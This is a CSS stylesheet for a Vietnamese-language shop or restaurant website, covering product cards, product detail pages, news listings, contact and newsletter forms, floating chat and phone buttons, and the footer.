.search-res .icon-search.active{color:var(--color-red);background:#fff;border-radius:100%;}
.search-res .search-grid{position:absolute;top: 38px;right:0px;width:0px;height: 43px;overflow:hidden;background:#fff;border: 2px solid var(--color-red);z-index:2;opacity:0;border-radius:25px;line-height: normal;}
.search-res .search-grid p{float:left;width:35px;height: 40px;cursor:pointer;outline:none;border:none;margin:0px;font-size:17px;display:block;color:var(--color-red);line-height:40px;text-align:center;}
.search-res .search-grid input{width:calc(100% - 35px);float:right;line-height:38px;outline:none;border:none;color:var(--color-red);}
.search-res .search-grid input::-webkit-input-placeholder{color:#ccc;}
.search-res .search-grid input:-moz-placeholder{color:#ccc;}
.search-res .search-grid input::-moz-placeholder{color:#ccc;}
.search-res .search-grid input:-ms-input-placeholder{color:#ccc;}


/* Breadcrumb */
.breadCrumbs{background-color:#eee;/* max-width: 1200px; *//* margin: 22px auto; */}
.breadCrumbs .maxwidth{padding:0.75rem 10px;/* max-width:1200px; */}
.breadCrumbs .maxwidth .breadcrumb{padding:0;margin-bottom:0;background-color:transparent;border-radius:0;}
.breadCrumbs .maxwidth .breadcrumb-item a{color:var(--color-black);}
.breadCrumbs .maxwidth .breadcrumb-item.active a{color:var(--color-gray);}

/* Slideshow */
.slideshow {position: relative;margin-top: 20px;}
.slideshow a {display: block;cursor: pointer;}
.slideshow a img {/*width: 100%;*/}
.slideshow:hover .control-slideshow {opacity: 0.3;}
.slideshow .control-slideshow:hover {opacity: 0.8;}
.control-slideshow {opacity: 0;position: absolute;z-index: 2;top: calc(50% - 50px/2);width: 35px;height: 50px;text-align: center;line-height: 50px;font-size: 25px;cursor: pointer;margin: 0px;background-color: #000000;border-radius: 3px;}
.control-slideshow i {color: #ffffff;}
.prev-slideshow {left: 20px;padding-right: 3px;}
.next-slideshow {right: 20px;padding-left: 3px;}
/*End Slideshow*/
/*Index */
#list-product{margin: 40px 0px 0px;}
#list-product .title-main{}
.title-main {padding-bottom: 30px;text-align: center;position:relative;}
.title-main h2 {font-size: 30px;color: #ff8100;text-transform: uppercase;font-family: 'Fahkwang-Bold';}
.title-main p {font-size: 15px;color: #656565;margin: 5px 0px 5px;}
.title-main.text-white *{color:#fff;}

#mon-noibat {padding: 40px 0px;background: url(../images/content-monan.jpg) no-repeat;background-size: cover;}
.slick-center {}
.slick-center .monnoibat {max-width: 360px;margin: 50px auto 0px;position: relative;}
.monnoibat {max-width: 300px;margin: 110px auto 0px;position: relative;}
.monnoibat .ten-mon h3 {font-weight:bold;font-size: 20px;color: #2e726d;text-align: center;margin: 15px;}
.monnoibat .gia-mon {width: 128px;height: 60px;background: url(../images/img-price.png) no-repeat;font-family: VLDEARSATURDAY;color: #fff;font-size: 18px;padding: 8px;text-align: center;position: absolute;top: 0;right: -30px;}
.monnoibat .monnoibat_img {border-radius: 50%;overflow: hidden;border: 5px solid #fff;box-shadow: 0px 0px 10px 0px #989898;}
.monnoibat:hover img {transform: scale(1.1);-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);}
.monnoibat:hover h3 {color: red;}
#list-noibat {}
#list-noibat .title-main{background: none;}
#list-noibat .title-main p {}
#pro-tab{margin: 40px 0px 10px;}
.ul-tabs-pro {margin-bottom: 30px;border-bottom: 2px solid #f59000;overflow: hidden;}
.ul-tabs-pro li {position:relative;float: left;cursor: pointer;position: relative;padding: 0px 20px;background: #f5f5f5;padding: 5px 15px 3px 30px;}
.ul-tabs-pro li:after{content:'';width:20px;right:-20px;position:absolute;z-index:99;border-right: 15px solid transparent;border-bottom: 35px solid #f5f5f5;top: 0;border-left: 20px solid #f5f5f5;}
.ul-tabs-pro li.active{
    background: #f59000;
    
}
.ul-tabs-pro li.active:after{border-bottom: 35px solid #f59000;;border-left: 20px solid #f59000}
.ul-tabs-pro li a{font-size: 18px;text-transform: uppercase;}
.ul-tabs-pro li.active a{color: #fff;}
.content-tabs-pro {display: none;}
.content-tabs-pro.active {display: block;}

.ul-tabs-pro_list {text-align: center;border-radius: 5px;padding: 0px 30px;}
.ul-tabs-pro_list li {display: inline-block;cursor: pointer;padding: 9px 40px;margin: 0px 15px 20px;position: relative;border: 1px dashed #323232;border-radius: 50px;}
.ul-tabs-pro_list li.active{
    color: #753801;
    border: 1px solid #753801;
}
.ul-tabs-pro_list li a{font-size: 16px;font-weight: 600;}
.ul-tabs-pro_list li.active a{color: #753801;}
.content-tabs-pro_list {display: none;}
.content-tabs-pro_list.active {display: block;}
/*sanpham-moi*/
#sanpham-moi{padding: 40px 0px 10px;background: #f5f5f5;}
/*Sản phẩm*/
.product{text-align: center;margin-bottom: 30px;position: relative;}
.product .product_img{position: relative;overflow: hidden;background: #fff;border: 1px solid #e3e3e3;box-shadow: 0px 3px 0px 0px #ebebeb;}
.product .ten-product{}
.product .ten-product h3{font-size: 16px;color: #3e3e3e;margin: 15px 10px 5px;font-weight: bold;}
.product.product-in .ten-product h3{color:#000;}
.product .gia-product{color: #2c2c2c;font-size: 16px;display: inline-block;}
.product .gia-product span{color: #fe8101;font-size: 15px;}
.product .gia-cu{color: #464646;font-size: 14px;display: inline-block;margin-left: 15px;}
.product:hover .product_img img{transform: scale(1.1);-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);}
.product:hover .ten-product h3{color:red;}
.product .phantram{background: url(../images/ic-percent.png) no-repeat;display: inline-block;padding: 0px 5px 0px 9px;width: 50px;height: 25px;display: flex;align-items: center;color: #fff;font-size: 12px;position: absolute;top: 15px;right: 15px;z-index: 99;z-index: 99;}
.content-product{padding: 40px 0px 0px;}
.bg-f5{background:#f5f5f5;}
.relative{position: relative;}
.control-product{position: absolute;top: calc(50% - 70px);cursor: pointer;}
.control-product.prev-product{
    left: -30px;
}
.control-product.next-product{
    right: -30px;
}

.list-more{display: inline-block;padding: 9px 35px;color: #fff;cursor: pointer;margin-bottom: 10px;border: 2px solid #00a1e0;overflow: hidden;position: relative;z-index: 1;font-weight: 600;margin-top: 20px;background: #00a1e0;font-size: 15px;}
.list-more:before {content: '';position: absolute;top: 0;left: 0;width: 0;height: 100%;z-index: -1;transition: 0.3s;color: #00a1e0;background: #fff;}
.list-more:hover:before{width: 100%;}
.list-more:hover{color: #00a1e0;}

/* Sản Phẩm Detail */
.grid-pro-detail{margin-bottom:50px;}
.left-pro-detail{position:relative;text-align:center;background:white;}
.left-pro-detail .MagicZoom{border:1px solid #eee;padding:7px;border-radius:5px;}
.right-pro-detail{}
.gallery-thumb-pro{position:relative;margin-top:10px;}
.owl-thumb-pro{padding:0px 40px;}
.thumb-pro-detail{display:block!important;border:1px solid #eee;padding:5px;border-radius:3px;cursor:pointer;}
.thumb-pro-detail.mz-thumb.mz-thumb-selected{border-color:#cecfd2;}
.thumb-pro-detail img{box-shadow:none!important;filter:brightness(100%)!important;border-bottom:0px!important;padding-bottom:0px!important;}
.title-pro-detail{text-transform:capitalize;font-size:20px;display:block;margin-bottom: 10px;font-weight:bold}
.social-plugin-pro-detail{margin-bottom:1rem;margin-top:0px!important;}
.desc-pro-detail{margin-bottom:1rem;}
.attr-pro-detail{list-style:none;padding:0px;}
.attr-pro-detail li{margin-bottom:0.5rem;}
.attr-label-pro-detail{margin:0px 5px 0px 0px;}
.attr-label-pro-detail.d-block{display:block;margin:0px 0px 5px 0px;}
.attr-content-pro-detail{display:inline-block;margin-bottom:0px;}
.price-new-pro-detail{font-weight:700;font-size:20px;color:var(--color-red);}
.price-old-pro-detail{font-weight:500;color:var(--color-gray);text-decoration:line-through;padding-left:10px;}
.color-pro-detail{display:inline-block;vertical-align:top;position:relative;width:35px;height:30px;margin:0px 0px 3px 0px;border:1px solid transparent;}
.size-pro-detail{border:1px solid #ccc;padding:3px 10px 4px 10px;display:inline-block;position:relative;}
.size-pro-detail.active,.color-pro-detail.active{border-color:#e5101d;color:#e5101d;}
.color-pro-detail.active:before,.size-pro-detail.active:before{content:'';position:absolute;width:100%;height:100%;top:0px;left:0px;bottom:0px;right:0px;margin:auto;z-index:1;background-image:url(../images/check-cart.png);background-repeat:no-repeat;background-position:bottom right;}
.color-pro-detail input[type=radio],.size-pro-detail input[type=radio]{outline:none;position:absolute;cursor:pointer;width:100%;height:100%;-webkit-appearance:none;border:0px;top:0px;left:0px;}
.quantity-pro-detail{width:100%;max-width:110px;line-height:normal;display:flex;align-items:center;justify-content:space-between;text-align:center;}
.quantity-pro-detail span{line-height:25px;padding:0px;width:30px;height:30px;color:#5f5f5f;cursor:pointer;font-size:22px;border:1px solid #cccccc;}
.quantity-pro-detail span.quantity-plus-pro-detail{border-left:0px;}
.quantity-pro-detail span.quantity-minus-pro-detail{border-right:0px;}
.quantity-pro-detail input{height:30px;border:1px solid #cccccc;width:calc(100% - 60px);text-align:center;font-size:14px;padding:5px;}
.cart-pro-detail{margin-bottom:1rem;display:flex;align-items:stretch;justify-content:flex-start;}
.cart-pro-detail a{width:auto;text-align:center;color:#fff;padding:8px 15px;text-transform:uppercase;border-radius:3px;}
.cart-pro-detail a.addnow{margin-right:10px;background:#fd6e1d;background:-webkit-gradient(linear,0% 0%,0% 100%,from(#fd6e1d),to(#f59000));background:-webkit-linear-gradient(top,#f59000,#fd6e1d);background:-moz-linear-gradient(top,#f59000,#fd6e1d);background:-ms-linear-gradient(top,#f59000,#fd6e1d);background:-o-linear-gradient(top,#f59000,#fd6e1d);}
.cart-pro-detail a.buynow{background-color:var(--color-green);}
.cart-pro-detail a.buynow:hover{background-color:var(--color-dark-green);}
.cart-pro-detail a i{vertical-align:top;margin-top:3px;margin-right:8px;}
.tags-pro-detail{margin:1rem 0px 2rem 0px;}
.tags-pro-detail a{float:left;font-size:12px;color:#fff;padding:5px 10px 7px 10px;margin-right:5px;margin-bottom:5px;background-color:var(--color-red);border-radius:3px;}
.tags-pro-detail a:hover{background-color:var(--color-medium-red);}
.tags-pro-detail a i{font-size:10px;float:left;margin:5px 5px 0px 0px;}
.tabs-pro-detail .ul-tabs-pro-detail{padding:0px;list-style:none;margin-bottom:1rem;border-bottom:1px solid #e7e7e7;overflow: hidden;}
.tabs-pro-detail .ul-tabs-pro-detail li{cursor:pointer;float:left;margin-right:5px;margin-bottom:5px;background:#eee;padding: 8px 15px;}
.tabs-pro-detail .ul-tabs-pro-detail li.active{background: #de2036;color:#fafafa;}
.tabs-pro-detail .ul-tabs-pro-detail li:last-child{margin-right:0px;}
.tabs-pro-detail .content-tabs-pro-detail{display:none;}
.tabs-pro-detail .content-tabs-pro-detail.active{display:block;}
.control-carousel{position:absolute;top:calc(50% - 30px/2);margin-bottom:0px;width:30px;height:30px;text-align:center;line-height:30px;border:1px solid #eee;z-index:2;background-color:#fff;color:#ccc;cursor:pointer;}
.control-carousel:hover{background-color:var(--color-red);border-color:var(--color-red);color:#fff;}
.prev-carousel{left: -50px;}
.next-carousel{right: -50px;}

/*Giới thiệu trang chủ*/
#gioithieu{padding: 0px 0px 40px;}
.abs-gioithieu{position: absolute;bottom: 110px;left: calc(50% - 600px);z-index: 99;width: 495px;}
.title-about{font-size: 18px;text-transform: uppercase;margin-bottom: 19px;font-family: 'Fahkwang-Bold';color: #272727;}
.title-about span{position:relative;display:block;color: #ff8100;font-size: 37px;padding-bottom: 10px;}
.title-about span:after{content:'';position:absolute;bottom:0;background:#323232;width:44px;height:2px;left:0;}
.desc-about{}
.link-about a{display: inline-block;padding: 10px 30px 14px;cursor: pointer;margin-bottom: 10px;z-index: 1;margin-top: 20px;font-size: 15px;background: #fe8101;color: #fff;text-transform: uppercase;line-height: 16px;}
.link-about a:hover{opacity: 0.7;}
/*Không gian quán trang chủ*/
#khonggianquan{padding:40px 0px;background:url(../images/content-album.png) no-repeat;background-size: 100% 100%;position: relative;z-index: 9;}
/* Album */
.album{text-align:center;cursor:pointer;margin-bottom: 30px;display: block}
.album:hover .pic-album img{transform: scale(1.1);}
.pic-album{position:relative;overflow: hidden;border: 1px solid #e8e8e8;}
.pic-album img{width:100%;}
.name-album{font-size:16px;color:#000;margin-bottom:0px;font-weight: bold;margin-top: 10px;}

/*Video tin tức*/
#video-news{padding: 40px 0px 30px;z-index: 8;position: relative;background: #f5f5f5;}
.newshome-normal{display:block;}
.newshome-normal:hover .name-newshome{color:red;}
.pic-newshome-normal{margin-bottom:0px;}
.pic-newshome-normal img{width:100%;}
.pic-newshome-best img{width:100%;}
.info-newshome-normal{width:calc(100% - 55px);float:right;padding: 15px;border: 2px solid #ff8100;margin-top: -25px;position: relative;background: #fff;}
.name-newshome{color: #090909;font-size: 15px;font-weight: bold;margin: 0px 0px 5px;}
.name-newshome.text-split{-webkit-line-clamp:2;}
.time-newshome{margin-bottom:0.25rem;font-size: 16px;width: 55px;height: 75px;background: #ff8100;color: #fff;text-align: center;padding: 13px 0px;float: left;}
.time-newshome p:first-child{
    font-weight: bold;
}
.time-newshome p:last-child{
    display: inline-block;
    border-top: 1px solid #fff;
    padding: 0px 10px;
}
.desc-newshome{color: #252525;margin-bottom:0px;font-size: 14px;font-weight:normal;}
.detail-newshome{padding:5px 20px;background:#e71c06;display:inline-block;color:#fff;margin-top:10px;}
.detail-newshome:hover{background:#960f00}
.view-newshome{display:inline-block;padding: 12px 15px;color: #333333;text-transform:capitalize;margin-top:1rem;margin-bottom: 1rem;border: 2px solid #333333;}
.view-newshome:hover{background-color:var(--color-black);color:#fff;}
.video-main{position:relative;}
.video-main iframe{position:absolute;width:100%;height:100%;top:0px;left:0px;}
.listvideos{width:100%;height:40px;padding:0px 10px;border:1px solid #ccc;color:var(--color-black);margin-top:10px;cursor:pointer;}

.title-intro{position:relative;font-size: 24px;font-weight: bold;text-transform:uppercase;margin-bottom:20px;padding-bottom: 10px;margin-top: 20px;}
.title-intro:after{content:'';position:absolute;width: 100px;height: 2px;background: #ffb900;left:0;bottom:0;border-radius: 5px;}
.title-intro span{
    font-size: 29px;
    color: #753801;
    text-transform: uppercase;
    font-family: UTMAvoBold;
}
/*End Index*/
/* Button Frame */
.btn-frame{display:block;width:50px;height:50px;position:fixed;right:20px;z-index:10;cursor:pointer;}
.btn-frame i{display:flex;display:-ms-flex;justify-content:center;align-items:center;-ms-flex-align:center;width:50px;height:50px;border-radius:50%;background:#1182FC;position:relative;z-index:1;}
.btn-frame i img{vertical-align:middle;width:70%;}
.btn-frame .animated.infinite{animation-iteration-count:infinite;}
.btn-frame .kenit-alo-circle{width:60px;height:60px;top:-5px;right:-5px;position:absolute;background-color:transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid rgba(7,41,103,0.8);opacity:.1;border-color:#1182FC;opacity:.5;}
.btn-frame .zoomIn{animation-name:zoomIn;}
.btn-frame .animated{animation-duration:1s;animation-fill-mode:both;}
.btn-frame .kenit-alo-circle-fill{width:70px;height:70px;top:-10px;right:-10px;position:absolute;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;background-color:rgba(7,41,103,0.35);opacity:.4;}
.btn-frame .pulse{animation-name:pulse;}

/* Zalo */
.btn-zalo{bottom:315px;}

/* Phone */
.btn-phone{bottom:230px;}

/* Messenger */
.js-facebook-messenger-container.closed,.js-facebook-messenger-tooltip.closed{display:none!important}
.js-facebook-messenger-tooltip{bottom:97px;right:97px}
.js-facebook-messenger-tooltip{color:#404040;background:#fff}
.js-facebook-messenger-box,.js-facebook-messenger-button,.js-facebook-messenger-tooltip{z-index:999}
.js-facebook-messenger-tooltip{display:none;position:fixed;text-align:center;border-radius:10px;overflow:hidden;font-size:12px;line-height:1;padding:10px;border:1px solid rgba(0,0,0,0.1);box-shadow:rgba(0,0,0,0.15) 0 2pt 10pt;z-index:1.0E+30}
.js-facebook-messenger-close-tooltip{width:10px;height:10px;display:inline-block;cursor:pointer;margin-left:10px}
.js-facebook-messenger-box.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}
.js-facebook-messenger-box.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.js-facebook-messenger-box,.js-facebook-messenger-button,.js-facebook-messenger-tooltip{z-index:999}
.js-facebook-messenger-box{display:block;position:fixed;cursor:pointer;bottom:150px;right:17px;width:56px;height:56px;text-align:center;background:#1182FC;border-radius:100%;overflow:hidden;z-index:99;-webkit-box-shadow:1px 1px 4px 0 rgba(0,0,0,0.3);-moz-box-shadow:1px 1px 4px 0 rgba(0,0,0,0.3);box-shadow:1px 1px 4px 0 rgba(0,0,0,0.3)}
.js-facebook-messenger-box.rotate svg#fb-msng-icon{transform:rotate(0deg)}
.js-facebook-messenger-box svg#fb-msng-icon{width:32px;height:33px;position:absolute;top:13px;left:12px;opacity:1;overflow:hidden;-webkit-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-moz-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-o-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;}
.js-facebook-messenger-box.rotate svg#close-icon{transform:rotate(-45deg)}
.js-facebook-messenger-box svg#close-icon{opacity:0;width:19px;height:20px;position:absolute;top:19px;left:19px;-webkit-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-moz-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-o-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;}
.js-facebook-messenger-container,.js-facebook-messenger-container-button{z-index:1000}
.js-facebook-messenger-container{position:fixed;opacity:0;transform:translateY(50px);bottom:110px;right:90px;border-radius:10px;pointer-events:none;box-shadow:0 1px 6px rgba(0,0,0,0.06),0 2px 32px rgba(0,0,0,0.16);-webkit-transition:transform 160ms ease-in-out,opacity 160ms ease-in-out;-moz-transition:transform 160ms ease-in-out,opacity 160ms ease-in-out;-o-transition:transform 160ms ease-in-out,opacity 160ms ease-in-out;transition:transform 160ms ease-in-out,opacity 160ms ease-in-out}
.js-facebook-messenger-top-header{width:220px}
.js-facebook-messenger-top-header{color:#fff;background:#1182FC}
.js-facebook-messenger-top-header{display:block;position:relative;width:220px;background:#1182FC;color:#fff;text-align:center;line-height:1;padding:10px;font-size:14px;border-top-left-radius:10px;border-top-right-radius:10px}
.js-facebook-messenger-container iframe,.js-facebook-messenger-container-button iframe{border-bottom-left-radius:10px;border-bottom-right-radius:10px}
.js-facebook-messenger-box,.js-facebook-messenger-button,.js-facebook-messenger-tooltip{z-index:999}
.js-facebook-messenger-container,.js-facebook-messenger-container-button{z-index:1000}
.js-facebook-messenger-top-header{color:#fff;background:#1182FC}
.js-facebook-messenger-top-header{width:220px}
.js-facebook-messenger-tooltip{color:#404040;background:#fff}
.js-facebook-messenger-container.open{transform:translateY(0px);opacity:1;pointer-events:all}
.js-facebook-messenger-tooltip{bottom:97px;right:97px}
.js-facebook-messenger-box.open svg#fb-msng-icon{opacity:0}
.js-facebook-messenger-box.rotate.open svg#close-icon{transform:rotate(0deg)}
.js-facebook-messenger-box.open svg#close-icon{opacity:1}

/*Footer*/
#footer{padding: 40px 0px 0px;background: #ff8100;background-size: cover;color: #fff;overflow: hidden;}
.title-footer{text-transform:uppercase;font-size: 15px;color: #fff;font-weight:bold;position: relative;padding-bottom: 15px;}
.slogan-footer{font-size: 13px;color:#fff;margin-bottom: 20px;}
.footer-ul{list-style:none;padding:0px;margin:0px;}
.footer-ul li{margin-bottom:10px;}
.footer-ul li a{color: #fff;font-size: 13px;}
.footer-ul li a i{margin-right:5px;}
.footer-ul li a:hover{color:#ff0;}
.footer-article{margin-bottom:40px;}
.footer-powered{color:#fff;text-align: center;font-size: 12px;padding: 17px 0px;position: relative;overflow: hidden;border-top: 1px solid rgba(255,255,255,0.3);}
.footer-powered .wrap-content{padding:15px 10px;}
.copyright{margin-bottom:0px;text-align: center;color: rgba(255,255,255,0.5);}
.slogan-nlt{margin-bottom:0px;text-align: center;color: rgba(255,255,255,0.5);}
.statistic{float:right;}
#footer-map{position:relative;height: 405px;}
#footer-map iframe{position:absolute!important;width:100%!important;height:100%!important;top:0px!important;left:0px!important;}
/* Scroll Top */
.scrollToTop{width:41px;height:41px;text-align:center;font-weight:bold;color:#444;text-decoration:none;position:fixed;bottom:65px;right:25px;display:none;z-index:10;cursor:pointer;}

.content-main{margin:20px 0px;}



/* Like Share */
.social-plugin{display:flex;justify-content:flex-start;margin-top:10px;}
.social-plugin .at-share-btn{margin-bottom:0px!important;}
.social-plugin .zalo-share-button{margin-left:3px;}

/* Phân Trang */
.pagination-home .pagination .page-item .page-link{color:#555555;font-size:.875rem;}
.pagination-home .pagination .page-item.active .page-link{color:#ffffff;background-color:#555555;border-color:#555555;}

/* Phân Trang Ajax */
.pagination-ajax{text-align:center;}
.pagination-ajax a{display:inline-block;vertical-align:top;margin:0px 2px 3px 2px;color:#333;background:#eee;border:1px solid rgba(161,161,161,0.4);font-size:12px;cursor:pointer;padding: 4px 10px;border-radius:2px;}
.pagination-ajax a.current,.pagination-ajax a:hover{background: var(--color-gray);color:#fff;border-color: var(--color-gray);}

/* Bài viết */
#tailieu-tintuc{padding: 10px 0px 40px;background:#ededed;}
.news{margin-bottom: 10px;display: block;overflow: hidden;padding-bottom: 10px;margin-bottom: 10px;}
.pic-news{float:left;margin-right:4%;width:36%;}
.pic-news img{width:100%;}
.info-news{float:left;width:60%;}
.name-news{color: #333333;font-size: 14px;display:block;margin-bottom:5px;margin-top:10px;font-weight: bold;}
.btn-info{}
.btn-info i{}
.name-news:hover{color:var(--color-red);}
.time-news{color:var(--color-gray);margin-bottom:0.25rem;}
.desc-news{color: #333333;margin-top:5px;line-height: 20px;}
.time-main{margin-bottom: 10px;}
.time-main i{}
.time-main span{padding-left: 5px;}
.share{padding:17px 10px 10px 10px;line-height:normal;background:rgba(128,128,128,0.15);margin-top:15px;border-radius:5px;}
.share b{display:block;margin-bottom:5px;}
.othernews b{margin-bottom:10px;}
.list-news-other{padding-left:17px;list-style:square;}
.list-news-other li{margin-bottom:2px;}
.list-news-other li a{text-transform:none;color:#333333;}
.list-news-other li a:hover{color:var(--color-red);}

/* Contact */
.top-contact{margin-bottom:30px;}
.input-contact{position:relative;margin-bottom:15px;}
.input-contact input,.input-contact textarea{width:100%;padding:0px;outline:none;font-size:14px;}
.input-contact input{text-indent:10px;}
.input-contact textarea{resize:none;height:150px;padding:10px;}
.input-contact .custom-file-label::after{content:attr(title);}
.bottom-contact{position:relative;height:500px;}
.bottom-contact iframe{position:absolute;top:0px;left:0px;width:100%!important;height:100%!important;}


/* Contact */
.top-contact_index{margin-bottom:30px;}
.input-contact_index{position:relative;margin-bottom:15px;}
.input-contact_index input,.input-contact_index textarea{width:100%;padding:0px;outline:none;font-size:14px;}
.input-contact_index input{text-indent:10px;border-radius: 0px !important;border: none !important;height: 45px;}
.input-contact_index textarea{resize:none;height: 110px;padding:10px;border-radius: 0px;border: none;}
.input-contact_index .custom-file-label::after{content:attr(title);}
.input-contact_index{text-align:center;}
.input-contact_index input[type='submit']{}
.bottom-contact_index{position:relative;height:500px;}
.bottom-contact_index iframe{position:absolute;top:0px;left:0px;width:100%!important;height:100%!important;}
.btn-submit_index{width: 140px;height: 45px;background: #e30202;border: none;border-radius: 0px;}

/*Mạng xã hội */
.follow-us{overflow: hidden;display: flex;align-items: center;justify-content: center;}
.follow-us a{float: left;margin: 0px -5px;}

/*Vận chuyển */
.vanchuyen{position: fixed;right: 18px;top:200px;z-index: 9999;}
.vanchuyen a{float: left;margin-bottom: 10px;}

/* Toolbar */
.toolbar{background:var(--color-red);width:100%;padding:3vw;bottom:0px;position:fixed;z-index:500;height:auto;left:0px;}
.toolbar ul{list-style:none;display:flex;align-items:center;justify-content:space-between;padding:0px;margin:0px;}
.toolbar ul li{text-align:center;width:25%;}
.toolbar ul li a{display:block;width:100%;cursor:pointer;}
.toolbar ul li a img{height:6vw;width:auto;}
.toolbar ul li a span{font-weight:400;color:#fff;font-size:3.5vw;display:none;}

/* Fixbar */
.fixbar{bottom:0;display:block;background:#f0eff4;border-top:1px solid #ddd;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:fixed;margin:0;z-index:500;-webkit-backface-visibility:hidden;backface-visibility:hidden;height:50px;}
.fixbar ul{margin:0px;padding:0px;list-style:none;}
.fixbar ul li{display:inline-block;margin:0 auto 10px;text-align:center;width:25%;float:left;}
.fixbar .icon-cart-mobile,.fixbar .icon-cart-new,.fixbar .icon-home-new,.fixbar .icon-hotdeal-new{width:20px;height:20px;display:block;margin:8px auto 0;}
.fixbar .icon-cart-mobile{background:url(../images/cart-mobile.png) no-repeat;}
.cart-total-header-mobile{font-size:10px;position:absolute;background:red;color:#fff!important;border-radius:50%;height:15px;width:15px;line-height:15px;top:5px;margin-left:5px;}
.fixbar ul li a{font-size:11px;text-decoration:none;color:#333;}
.fixbar ul li a i{font-size:20px;}

/* Plugbar */
.plugbar{position:fixed;bottom:0;left:0;border-top:1px solid #eae6e6;width:100%;right:0;max-width:767px;margin:0 auto;background:#fff;padding:9px 10px 10px 7px;z-index:10;}
.plugbar ul{list-style:none;padding:0;margin:0px;display:-webkit-flex;display:-moz-flex;display:flex;justify-content:space-between;align-items:center;}
.plugbar ul li{width:20%;float:left;}
.plugbar ul li a{display:block;color:#696969;font-size:12px;text-align:center;position:relative;}
.plugbar ul li a i{font-size:20px;color:#696969;}
.plugbar ul li a span{position:absolute;width:50px;height:50px;top:-40px;left:calc(50% - 50px/2);font-size:14px;display:block;border:1px solid rgba(234,230,230,0.5);border-radius:100%;}

/* Combo Phone */
.support-online{position:fixed;z-index:999;left:10px;bottom:0px;}
.support-online a{position:relative;margin:20px 10px;text-align:left;width:40px;height:40px;}
.support-online i{width:40px;height:40px;background:#43a1f3;color:#fff;border-radius:100%;font-size:20px;text-align:center;line-height:1.9;position:relative;z-index:999;}
.support-online a span{border-radius:2px;text-align:center;background:rgb(103,182,52);padding:9px;display:none;width:180px;margin-left:10px;position:absolute;color:#ffffff;z-index:999;top:0px;left:40px;transition:all 0.2s ease-in-out 0s;-moz-animation:headerAnimation 0.7s 1;-webkit-animation:headerAnimation 0.7s 1;-o-animation:headerAnimation 0.7s 1;animation:headerAnimation 0.7s 1;}
.support-online a:hover span{display:block;}
.support-online a{display:block;}
.support-online a span:before{content:"";width:0;height:0;border-style:solid;border-width:10px 10px 10px 0;border-color:transparent  rgb(103,182,52) transparent transparent;position:absolute;left:-10px;top:10px;}
.support-online .kenit-alo-circle-fill{width:60px;height:60px;top:-10px;position:absolute;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;background-color:rgba(0,175,242,0.5);opacity:.75;right:-10px;}
.support-online .kenit-alo-circle{width:50px;height:50px;top:-5px;right:-5px;position:absolute;background-color:transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid rgba(30,30,30,0.4);opacity:.1;border-color:#0089B9;opacity:.5;}
.support-online .support-online .btn-support{cursor:pointer;}
.support-online .mes i{background:orange;}
.support-online .sms i{background:red;}
.support-online .call-now i{background:green;}

/*Đăng ký nhận tin */
#dangkynhantin{padding: 20px 0px;}
.title-dangkynhantin{}
.title-dangkynhantin h2{
    text-align: center;
    margin-bottom: 25px;
    color: #ffb900;
    font-size: 30px;
    font-family: UTMAvoBold;
}
#dangkynhantin .title-main{}
#dangkynhantin .title-main h2{}
#dangkynhantin .title-main p{color:#fff;}
.cover-newsletter{
    max-width: 485px;
    margin: 0 auto;
    overflow: hidden;
}
.title-newsletter{
    text-align: right;
    float: left;
    line-height: 28px;
}
.title-newsletter h2{
    font-size: 14px;
}
.title-newsletter p{
    font-size: 26px;
    font-weight: bold;
    display: inline-block;
}
.form-newsletter{position:relative;display: inline-block;width: calc(100% - 150px);margin-left: 15px;float: right;}
.newsletter-input{margin-bottom: 15px;width: calc(100% - 60px);float: left;}
.newsletter-input .form-control{height: 43px;border-radius: 0;font-size: 13px;border: none;}
.newsletter-input input[name='name-newsletter']{background:#fff url(../images/ic-name.png) no-repeat;background-position:calc(100% - 10px)}
.newsletter-input input[name='phone-newsletter']{background:#fff url(../images/ic-phone.png) no-repeat;background-position:calc(100% - 10px)}
.newsletter-input.newsletter-area{position:relative;}
.newsletter-input.newsletter-area .form-control{height: 100px;}
.newsletter-button{}
.newsletter-button input[name='submit-newsletter']{background: #fff url(../images/img-nlt.png) no-repeat center;border: none;width: 58px;height: 43px;color: #fff;font-size: 0;text-transform: uppercase;font-weight: bold;float: right;}
.newsletter-button input[name='submit-newsletter']:hover{}

/*Cảm nhận khách hàng*/
#camnhantukhachhang{padding: 40px 0px;background: url(../images/bg-camnhan.png) no-repeat;background-size: cover;}
.feedback-items__circle {width: 250px;height: 250px;position: relative;margin: 0 auto;}
.feedback-items__circle .circle {border: 2px solid #f1f1f1;position: absolute;width: 100%;height: 100%;-webkit-transition: all .5s ease;transition: all .5s ease;border-radius: 72% 92% 100% 78%;border-radius: 80% 92% 100% 88%;}
.feedback-items__name{font-size: 14px;color: #972646;margin: 5px 20px 0px 33px;text-align: center;font-weight: bold;}
